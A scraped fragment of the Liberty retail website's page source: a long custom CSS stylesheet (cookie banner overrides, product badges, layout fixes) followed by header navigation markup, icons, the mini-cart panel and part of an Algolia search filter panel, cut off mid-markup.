.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
